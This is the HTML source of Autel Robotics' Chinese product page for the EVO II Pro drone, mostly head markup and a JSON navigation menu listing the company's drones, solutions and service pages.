

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autelrobotics.cn/videos/evo-ii-pro/
body_size: 125113
content:

<!DOCTYPE html>
<html lang="en">
<head>
  
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8">
<!-- 禁止 ios safari 自动转换数字 a 链接-->
<meta name="format-detection" content="telephone=no">

<!-- keywords -->

<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no">
<link rel="stylesheet" href="/wp-content/themes/autel/css/reset.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/PC/css/style.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/css/responsive.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/css/fonts.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/css/iconfont.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/css/animate.min.css?v=1.3.5.7">


<link rel="stylesheet" href="https://www.autelrobotics.cn/wp-content/themes/autel/style.css?v=1.0.911768978952" type="text/css" />




<!-- 引入轮播图css样式  -->
<link rel="stylesheet" href="/wp-content/themes/autel/plugins/swiper/swiper.min.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/css/share.min.css?v=1.3.5.7">
<link href="/wp-content/themes/autel/plugins/sweetalert/1.1.3/sweetalert.min.css?v=1.3.5.7" rel="stylesheet" />
<!-- <link href="/wp-content/themes/autel/plugins/layui/css/layui.css?v=1.3.5.7" rel="stylesheet" />  -->
<link href="/wp-content/themes/autel/PC/css/prodt.css?v=1.3.5.7" rel="stylesheet" />

<!-- 引入新样式，为了道通产品页面白底黑字 -->
<link rel="stylesheet" href="/wp-content/themes/autel/new-evomax.css?v=1.3.5.7">
<!-- end -->

<!--    引入jq-->
<script src="/wp-content/themes/autel/js/jquery-1.11.3.min.js"></script>
<script src="/wp-content/themes/autel/js/wow.min.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>
<!-- <script src="/wp-content/themes/autel/js/area.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>  -->
<!-- <script src="/wp-content/themes/autel/js/selectMore2.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>  -->
<script src="/wp-content/themes/autel/plugins/jquery-validate/1.16.0/jquery.validate.min.js?v=1.3.5.7" charset="utf-8"></script>
<script src="/wp-content/themes/autel/plugins/sweetalert/1.1.3/sweetalert.min.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>


<link rel="shortcut icon" href="/wp-content/themes/autel/favicon.ico" type="image/x-icon">
<style>
  .c-img_ratio>img[src=""] {
    opacity: 0;
    visibility: hidden;
  }
  .flight-jh .flight-jh-clause input:checked::after,.arowana-form .arowana-form-checked:checked::after,.check .arowana-form-checked:checked::after
  {content:"✓";}
</style>
<title>EVO II Pro</title>
</head>
<body>


<h4 style="display: none;">
    页头菜单配置【勿删】</h4>
<script>
    var menus_01 = '[{"link":{"title":"\u4ea7\u54c1\u4e2d\u5fc3","url":"\/products\/","target":""},"menus_02":[{"link":{"title":"\u884c\u4e1a\u4ea7\u54c1","url":"\/products\/?type=procat2","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715261252.svg","link":{"title":"\u591a\u65cb\u7ffc","url":"\/products\/","target":""},"menus_03":[{"link":{"title":"EVO Max \u7cfb\u5217","url":"\/productdetail\/evo-max-series\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316222541.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V3","url":"\/productdetail\/evo-ii-enterprise-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032416411826.png"},{"link":{"title":"EVO II DUAL 640T V3","url":"\/productdetail\/evo-ii-dual-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032417093255.png"},{"link":{"title":"EVO II RTK\u7cfb\u5217 V3","url":"\/productdetail\/evo-ii-rtk-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032418184096.png"},{"link":{"title":"EVO II Pro V3","url":"\/productdetail\/evo-ii-pro-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032418585895.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V2","url":"\/productdetail\/evo-ii-enterprise-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316351808.png"},{"link":{"title":"EVO II DUAL 640T V2","url":"\/productdetail\/evo-ii-dual-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316369215.png"},{"link":{"title":"EVO II RTK\u7cfb\u5217 V2","url":"\/productdetail\/evo-ii-rtk-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316395358.png"},{"link":"","pic":""}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715277932.svg","link":{"title":"\u56fa\u5b9a\u7ffc","url":"\/products\/?type=procat6","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u7cfb\u5217","url":"\/productdetail\/dragon-fish\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/25\/2023032510394460.png"}]}]},{"link":{"title":"\u6d88\u8d39\u4ea7\u54c1","url":"\/products\/?type=procat3","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715261252.svg","link":{"title":"\u6d88\u8d39\u4ea7\u54c1","url":"\/products\/?type=procat7","target":""},"menus_03":[{"link":{"title":"EVO LITE \u7cfb\u5217","url":"\/productdetail\/evo-lite\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022319334231.png"},{"link":{"title":"EVO NANO \u7cfb\u5217","url":"\/productdetail\/evo-nano\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022319321947.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V3","url":"\/productdetail\/evo-ii-pro-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/27\/2023032715062035.png"},{"link":{"title":"EVO II Pro V2","url":"\/productdetail\/evo-ii-pro-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316405551.png"},{"link":{"title":"EVO II","url":"\/productdetail\/evo-ii\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022317292144.png"}]}]},{"link":{"title":"\u751f\u6001\u4ea7\u54c1","url":"\/products\/?type=procat4","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022708373529.svg","link":{"title":"\u786c\u4ef6\u4ea7\u54c1","url":"\/products\/?type=procat8","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u591a\u65cb\u7ffc\u673a\u5de2","url":"\/productdetail\/evo-nest\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042610463986.png"},{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u673a\u5de2","url":"\/productdetail\/drogonfish-nest\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042612024117.png"},{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u4e2d\u7ee7","url":"\/productdetail\/dragonfish-repeater\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042614089796.png"},{"link":{"title":"Autel \u667a\u80fd\u8ddf\u8e2a\u5929\u7ebf","url":"\/productdetail\/asat\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042612076863.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 V3","url":"\/productdetail\/remote-control-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316235067.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 V2","url":"\/productdetail\/remote-control-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316589807.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 SE","url":"\/productdetail\/remote-control-se\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316411206.png"},{"link":{"title":"Live Deck 2","url":"\/productdetail\/live-deck-2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316417180.png"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022708376097.svg","link":{"title":"\u8f6f\u4ef6\u4ea7\u54c1","url":"\/products\/?type=procat9","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u6307\u6325\u4e2d\u5fc3","url":"\/productdetail\/command-center\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/25\/2023022514097974.png"}]}]}]},{"link":{"title":"\u89e3\u51b3\u65b9\u6848","url":"\/security\/","target":""},"menus_02":[{"link":{"title":"\u89e3\u51b3\u65b9\u6848","url":"\/security\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718372291.svg","link":{"title":"\u5b89\u9632","url":"\/security\/","target":""},"menus_03":[{"link":{"title":"\u6cbb\u5b89\u7ba1\u7406","url":"\/solutions\/13\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/15\/2023031509272906.jpg"},{"link":{"title":"\u8fb9\u9632\u7f09\u79c1","url":"\/solutions\/11\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311438851.jpg"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718382177.svg","link":{"title":"\u5de1\u68c0","url":"\/security\/?type=patrol","target":""},"menus_03":[{"link":{"title":"\u8f93\u7535\u7ebf\u8def\u901a\u9053\u5de1\u68c0","url":"\/solutions\/845\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311542917.jpg"},{"link":{"title":"\u8f93\u7535\u7ebf\u8def\u6746\u5854\u7cbe\u7ec6\u5316\u5de1\u68c0","url":"\/solutions\/843\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311554601.jpg"},{"link":{"title":"\u53d8\u7535\u7ad9\u5de1\u68c0","url":"\/solutions\/846\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311562004.jpg"},{"link":{"title":"\u6cb9\u7530\u5de1\u67e5","url":"\/solutions\/844\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311578924.jpg"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718421822.svg","link":{"title":"\u6d4b\u7ed8","url":"\/security\/?type=mapping","target":""},"menus_03":[{"link":{"title":"\u7a7a\u95f4\u89c4\u5212","url":"\/solutions\/19\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311441186.jpg"},{"link":{"title":"\u5de5\u7a0b\u6d4b\u7ed8","url":"\/solutions\/18\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311462467.jpg"}]}]}]},{"link":{"title":"\u670d\u52a1\u652f\u6301","url":"\/service\/","target":""},"menus_02":[{"link":{"title":"\u670d\u52a1\u652f\u6301","url":"\/service\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917095962.svg","link":{"title":"\u552e\u540e\u670d\u52a1","url":"\/service\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917093347.svg","link":{"title":"\u968f\u5fc3\u98de","url":"\/service\/flight\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917099801.svg","link":{"title":"\u5bc4\u4fee\u6362\u8d27","url":"\/service\/jxhh\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011117321.svg","link":{"title":"\u670d\u52a1\u8fdb\u5ea6\u67e5\u8be2","url":"\/service\/fwjdcx-index\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917094108.svg","link":{"title":"\u89e3\u7981\u7533\u8bf7","url":"\/service\/noflight\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011118932.svg","link":{"title":"\u670d\u52a1\u653f\u7b56","url":"\/service\/policy\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917096242.svg","link":{"title":"\u57f9\u8bad\u4e2d\u5fc3","url":"https:\/\/autelrobotics.yunxuetang.cn\/","target":""},"menus_03":false}]}]},{"link":{"title":"\u5408\u4f5c\u4f19\u4f34","url":"\/becomeagent\/","target":""},"menus_02":[{"link":{"title":"\u5408\u4f5c\u4f19\u4f34","url":"\/becomeagent\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011113160.svg","link":{"title":"\u7ecf\u9500\u5546","url":"\/becomeagent\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917095899.svg","link":{"title":"\u6210\u4e3a\u4f9b\u5e94\u5546","url":"\/gys\/","target":""},"menus_03":false}]}]},{"link":{"title":"\u5f00\u53d1\u8005","url":"https:\/\/developer.autelrobotics.cn","target":"_blank"},"menus_02":false},{"link":{"title":"\u4e0b\u8f7d","url":"\/download\/app\/","target":""},"menus_02":false}]'
    // var menus_01 = '[{"link":{"title":"\u4ea7\u54c1\u4e2d\u5fc3","url":"\/products\/","target":""},"menus_02":[{"link":{"title":"\u884c\u4e1a\u4ea7\u54c1","url":"\/products\/?type=procat2","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715261252.svg","link":{"title":"\u591a\u65cb\u7ffc","url":"\/products\/","target":""},"menus_03":[{"link":{"title":"EVO Max \u7cfb\u5217","url":"\/productdetail\/evo-max-series\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316222541.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V3","url":"\/productdetail\/evo-ii-enterprise-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032416411826.png"},{"link":{"title":"EVO II DUAL 640T V3","url":"\/productdetail\/evo-ii-dual-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032417093255.png"},{"link":{"title":"EVO II RTK\u7cfb\u5217 V3","url":"\/productdetail\/evo-ii-rtk-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032418184096.png"},{"link":{"title":"EVO II Pro V3","url":"\/productdetail\/evo-ii-pro-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032418585895.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V2","url":"\/productdetail\/evo-ii-enterprise-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316351808.png"},{"link":{"title":"EVO II DUAL 640T V2","url":"\/productdetail\/evo-ii-dual-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316369215.png"},{"link":{"title":"EVO II RTK\u7cfb\u5217 V2","url":"\/productdetail\/evo-ii-rtk-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316395358.png"},{"link":"","pic":""}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715277932.svg","link":{"title":"\u56fa\u5b9a\u7ffc","url":"\/products\/?type=procat6","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u7cfb\u5217","url":"\/productdetail\/dragon-fish\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/25\/2023032510394460.png"}]}]},{"link":{"title":"\u6d88\u8d39\u4ea7\u54c1","url":"\/products\/?type=procat3","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715261252.svg","link":{"title":"\u6d88\u8d39\u4ea7\u54c1","url":"\/products\/?type=procat7","target":""},"menus_03":[{"link":{"title":"EVO LITE \u7cfb\u5217","url":"\/productdetail\/evo-lite\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022319334231.png"},{"link":{"title":"EVO NANO \u7cfb\u5217","url":"\/productdetail\/evo-nano\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022319321947.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V3","url":"\/productdetail\/evo-ii-pro-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/27\/2023032715062035.png"},{"link":{"title":"EVO II Pro V2","url":"\/productdetail\/evo-ii-pro-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316405551.png"},{"link":{"title":"EVO II","url":"\/productdetail\/evo-ii\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022317292144.png"}]}]},{"link":{"title":"\u751f\u6001\u4ea7\u54c1","url":"\/products\/?type=procat4","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022708373529.svg","link":{"title":"\u786c\u4ef6\u4ea7\u54c1","url":"\/products\/?type=procat8","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u591a\u65cb\u7ffc\u673a\u5de2","url":"\/productdetail\/evo-nest\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042610463986.png"},{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u673a\u5de2","url":"\/productdetail\/drogonfish-nest\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042612024117.png"},{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u4e2d\u7ee7","url":"\/productdetail\/dragonfish-repeater\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042614089796.png"},{"link":{"title":"Autel \u667a\u80fd\u8ddf\u8e2a\u5929\u7ebf","url":"\/productdetail\/asat\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042612076863.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 V3","url":"\/productdetail\/remote-control-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316235067.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 V2","url":"\/productdetail\/remote-control-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316589807.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 SE","url":"\/productdetail\/remote-control-se\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316411206.png"},{"link":{"title":"Live Deck 2","url":"\/productdetail\/live-deck-2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316417180.png"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022708376097.svg","link":{"title":"\u8f6f\u4ef6\u4ea7\u54c1","url":"\/products\/?type=procat9","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u6307\u6325\u4e2d\u5fc3","url":"\/productdetail\/command-center\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/25\/2023022514097974.png"}]}]}]},{"link":{"title":"\u89e3\u51b3\u65b9\u6848","url":"\/security\/","target":""},"menus_02":[{"link":{"title":"\u89e3\u51b3\u65b9\u6848","url":"\/security\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718372291.svg","link":{"title":"\u5b89\u9632","url":"\/security\/","target":""},"menus_03":[{"link":{"title":"\u6cbb\u5b89\u7ba1\u7406","url":"\/solutions\/13\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/15\/2023031509272906.jpg"},{"link":{"title":"\u8fb9\u9632\u7f09\u79c1","url":"\/solutions\/11\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311438851.jpg"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718382177.svg","link":{"title":"\u5de1\u68c0","url":"\/security\/?type=patrol","target":""},"menus_03":[{"link":{"title":"\u8f93\u7535\u7ebf\u8def\u901a\u9053\u5de1\u68c0","url":"\/solutions\/845\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311542917.jpg"},{"link":{"title":"\u8f93\u7535\u7ebf\u8def\u6746\u5854\u7cbe\u7ec6\u5316\u5de1\u68c0","url":"\/solutions\/843\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311554601.jpg"},{"link":{"title":"\u53d8\u7535\u7ad9\u5de1\u68c0","url":"\/solutions\/846\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311562004.jpg"},{"link":{"title":"\u6cb9\u7530\u5de1\u67e5","url":"\/solutions\/844\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311578924.jpg"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718421822.svg","link":{"title":"\u6d4b\u7ed8","url":"\/security\/?type=mapping","target":""},"menus_03":[{"link":{"title":"\u7a7a\u95f4\u89c4\u5212","url":"\/solutions\/19\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311441186.jpg"},{"link":{"title":"\u5de5\u7a0b\u6d4b\u7ed8","url":"\/solutions\/18\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311462467.jpg"}]}]}]},{"link":{"title":"\u670d\u52a1\u652f\u6301","url":"\/service\/","target":""},"menus_02":[{"link":{"title":"\u670d\u52a1\u652f\u6301","url":"\/service\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917095962.svg","link":{"title":"\u552e\u540e\u670d\u52a1","url":"\/service\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917093347.svg","link":{"title":"\u968f\u5fc3\u98de","url":"\/service\/flight\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917099801.svg","link":{"title":"\u5bc4\u4fee\u6362\u8d27","url":"\/service\/jxhh\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011117321.svg","link":{"title":"\u670d\u52a1\u8fdb\u5ea6\u67e5\u8be2","url":"\/service\/fwjdcx-index\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917094108.svg","link":{"title":"\u89e3\u7981\u7533\u8bf7","url":"\/service\/noflight\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011118932.svg","link":{"title":"\u670d\u52a1\u653f\u7b56","url":"\/service\/policy\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917096242.svg","link":{"title":"\u57f9\u8bad\u4e2d\u5fc3","url":"https:\/\/autelrobotics.yunxuetang.cn\/","target":""},"menus_03":false}]}]},{"link":{"title":"\u5408\u4f5c\u4f19\u4f34","url":"\/becomeagent\/","target":""},"menus_02":[{"link":{"title":"\u5408\u4f5c\u4f19\u4f34","url":"\/becomeagent\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011113160.svg","link":{"title":"\u7ecf\u9500\u5546","url":"\/becomeagent\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917095899.svg","link":{"title":"\u6210\u4e3a\u4f9b\u5e94\u5546","url":"\/gys\/","target":""},"menus_03":false}]}]},{"link":{"title":"\u5f00\u53d1\u8005","url":"https:\/\/developer.autelrobotics.cn","target":"_blank"},"menus_02":false},{"link":{"title":"\u4e0b\u8f7d","url":"\/download\/app\/","target":""},"menus_02":false}]'
    console.log(JSON.parse(menus_01))
</script>










<header class="header-white">
    <div class="content">
        <div class="logo">
            <a href="/"><img src="https://app.autelrobotics.cn/statics/cdn/guanwang/icons/index/cn-logo.svg"
                    alt="道通智能官网"></a>
        </div>
        <!-- pc端菜单结构 -->
        <nav class="pc">
            <ul>
                <li>
                    <a href="/products/">
                        产品中心
                    </a>
                    <div class="secondary-menu production-menu">
                        <div class="box">
                            <div class="top-tag">
                                <div data-tag="pro2" class="tag active">
                                    <a href="/products/?type=procat2">行业产品</a>
                                </div>
                                <div data-tag="pro3" class="tag ">
                                    <a href="/products/?type=procat3">消费产品</a>
                                </div>
                                <div data-tag="pro4" class="tag ">
                                    <a href="/products/?type=procat4">生态产品</a>
                                </div>
                            </div>
                            <div class="header-content header-content-pro2 active">
                                <ul class="secondary-tag">
                                    <li data-secondary-tag="pro5-rotor" class="active">
                                        <a href="/products/">
                                            <img src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022715261252.svg"
                                                alt="">多旋翼
                                            <span class="autelrobotics">&#xe667;</span>
                                        </a>
                                    </li>
